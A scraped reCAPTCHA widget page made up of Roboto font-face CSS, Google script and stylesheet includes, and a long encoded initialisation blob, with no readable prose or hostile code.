<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="qZbmwxIM-eWUZLJr5dG6Nw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="qZbmwxIM-eWUZLJr5dG6Nw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="qZbmwxIM-eWUZLJr5dG6Nw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22QylxwrFaw5NUAsOQTMKAdXwIIAHDj8KiZhkKwo8Rw6VlOMORXlEYwonDoyhew7vCtUxawq/CpMK+ahNSXFMCKyEhwpzDpMOdwqhYwrzDqVjDn8KsAcKzNl3DncKAZMKewqLCrAPCocOyd8KoQmvCtyDDpMOKOjPClAHDl8KJW8KNKUshbGJXKE7CjsKTw5sIwpFiMAd1w6fCj8Kkw5jDs8K+w5XCjDEtLMOPIQnDrghZw4/[base64]/[base64]/NcOPMGMgwo/DqcKbA0VFVMOjOMKNwqnCgj/ChCE/KnNbwrfChUXDgFbDnX5XFQVAw5bCu1HDocOgw4Axw5pZdWd6w7gWDW1LIMORw50Bw4sBw6NQwr7DvMKbw63DkAbDsB3DvMKWZHJxXnLCksO4wr/Cun/DrTNcQDjDj8O7fMOYw7JsYsKqw6vDoMKHBMKrcMOqwqA2w4xNw4NcwqPChUvCllotdMKRw5N3w4gJJG9vwpwswprDosK+w6PDuFF6bMK/w73CqWF+wq7Do8O5asO7UnXCmQXDjCvCj8KbTk/[base64]/Dq8OSHsOlw5TCkcOdwrN2wpLDkcOSFg8pw4TCi3UzXQ/CucObIMOjBy8ybMKyCMKESlYYw5QOAg/CqznDnn/CpMK5PsO6AsKPw7J+Mnhjw7VgFsOYRTsQZRjCucOEw4cFMkx2wolPwo7DrGLDo8Ocw67CpXQ0AD8aeXI4w6Ftwp11w6UbRMONQ8OGXsKZZXw+Yj/[base64]/w4gmwrdkw53Cj8Kow6fCkVxAOw7Dq8O5bhhHJ8KOw6kBTF/ClMO7w6PDsBdgwrYBPFZAwpomw43DusKrwrUtw5DCisOYwrxywoYRw61Zck7Dqg1GNTFaw6oPVmh8IMK1wqXCvih9cnkXwpPDhcKNCxsoE1gow6nDhMKhwrHDtMOBwowNwqHDlsKDw4ULWsKgw7PCucK+w7fCrg1Ow47CtsOddsKlE8OHw7/Dq8KBKMOLWGNadhDCskcKw6Auw5vCnHXDu2jCrMOYw5vCvwjDicOSH1nDpAwfwrU9P8KRF3jDvgHCsltlRMO/[base64]/Om1ow5t4ScKbf0zDuFjDmlFaZUHDuMKywpYxVifCn3rDhU/Dp8ODAcOPfsOawqFcK8K3a8Kpw7wJwp/DoCNWwpAuLMOxwqXDmcOxZcO6V8O4TCjCiMKtAcO2w4Npw71CGUo7T8KYwqbCiEXCqUDDv0bDtsO4woFPwoBbwqjCklZDJU9Tw5VvfBrCvC0mYj/[base64]/CpcOYPhpydRdiwo4ywpJUU8KwecKAw6l1CMKgwo0ewqVwwpjCgUo+w5dew4AbIXw1wpbCjkURaMOjw48Jw7dKw78OYcOnw4XCg8Oww68VecKvD3XDhm3Dj8OxwpzCrH/Cu1HDhcKrw4zCuDfDggnDkiPDjsKUwpvCi8OvJ8Khw5IFNcOBcMKeF8K5PsK2w45Lw6Ixw6jCkMK/[base64]/[base64]/Ch8KrKTPChcO+VsOKB3PDqXbDuhFvwrlKw7VawpTCjFfDqsKjRXbCv8OBJmHDmQjDqEUlw7DDgzc0woFrw4nClUJswrYgacK3KsKCwp/[base64]/CncKWwpnCgmwSw5BNwqPDvy/DnRhxw7TDqA3DnMKUw5IXT8O0woXDunvDnj7DpsO9w6MIaFUbw4wCwqs2TMOkAsO3wrHCpBnClD/CnMKdeX5BcsKjwojCosO5wrLDg8KOJnY4SRrDrQvDrMKmB18FYsKzV8Obw5zDvMO8G8Kyw4opTMK8wqJDFcOnw5/DqyR8wpXDnsKqVMOjw5UiwohUw4zCmsOSF8Kqwq1Dw5/[base64]/CjsKJasO4PFsbawsvw5jDqEjDh3NfDgnDucO7FMKIwqMiwpxfF8KNwpDDqSzDsQl2w5AnX8OLfMKWw5LCiX9EwqdedxXCgsKdwq/DlB7DuMOxwph/w5U+LUnClFUpe2fCs3TDp8KjGcKMPsKWwp/CqcOmwpF1MsOGwq9VYUrDvcO6CBbDphFcK2bDqsO8w5XCu8OLwpwhwrzClsKnwqQCwrp8wrMGw6/DqH8Xw4Maw4wUwq8XPMKrVMK/NcK2w7gYRMK+wq9IDMOsw7M5w5BBw4U2wqfDgMOGFMK7wrHCqy1IwpN7w5EGGTV4w6HDrMKtwr7DuTzCnMO0PsKew7Y+NcO8wr14RmnCi8OGwpzCrBXCmcKFO8K/w7HDpmDCucKOwqI9wr/DnT50ZgQTf8OuwooHwpDCnsOkcsOdwqbCisKRwpvDr8OnBSp9PsK/LsKWbQAIJGzCrWl0wowKE3rDh8KgGcOGfsKpwpwqwpTCkjACw5/CoMKYSMO/N0TDkMKWwqNkXSfCjcKKbzV8wpIkXcOtw5QZw4bCpj3CqQnDmRHCn8OmYcKzwpXDhXvCjMKLwoTClExRCsOABsKVw4fDgxXDksKkYsKCw7bCjsKmJG1cwovCkyPDsxXDqVNiX8O9K3t1GcKuw7LCjcKdTxzCiAPCjSrChcO6w5Mwwo94U8KGw6nDrsO/w7skwqZDGsOWNGBawqcxXhfDnsKSdMOiw4TDlEYuABrDpBDDqMKKw7LClcOlworDvAUOw5/Dv0TCpsOMw5IewrvCoydHS8KnNMKzw6XCrsOLIQzClENVw5DCncOswqxZwpLDpknDp8KWcxE9Fwk+VjQBV8K+w43Cl1FNbsOew4opIsKBbknCtMO/woHCh8OrwpNFHkwFN24JfT1Ge8Kxw5QDICfCi8KCEsOKw7dKI3XDk1TDiWfCh8OywojCnUQ8UW5ZwoQ6CQ/DrQlfwo8mXcKYw6jDhA7ClsKgw6gvwpjCkMKwasKGelDCpMOWw7jDqcOKcsO8w5PCkcO6w50jw74SwqpwwqfCucO+w5ddwqfDu8KAw53DiwtsIMOGQMOvX1fDlkMcw6vCgycjw5bDmHRLwrNGwrvCt13DpE5iJcKswo5/MsOyIMK/I8KKwq8qw5HCsA/Cg8OMHFdgFivDiU7CsCNswrFfSsOuAVt6bMKswqzChHlHwpFrwrzCvB5Pw7rDuE0UeDjCqsOWwoYZX8Ozw6jCvsOrwpR/KnHDqE0eQkheN8O0NTBeGXHDscOxDDgrUGgSwobCuMOPwrTCjsOdVkUFGMKQwpoOwqI7w6bDhcKHIhjDoi8uV8OGUBLCpsKqDEXDqMO/GsKTw5oPwprDnELCgUjCnRPDkSLCkVbCocKqdBtRw4tWw60uNMK0U8KfNxtcZwzCqT/Ckj/Dr3jDvWPDtcKpwplhwrrCjsK3NHTDlzHDkcK8BSjCiWrDjMK9w5EzDsKROGFgw5/CqEnCjg/Dv8KAAsO7wqXDmTMaBFvCuTTDo1bDniooVDHChMKswqM/w5PCpsKXfB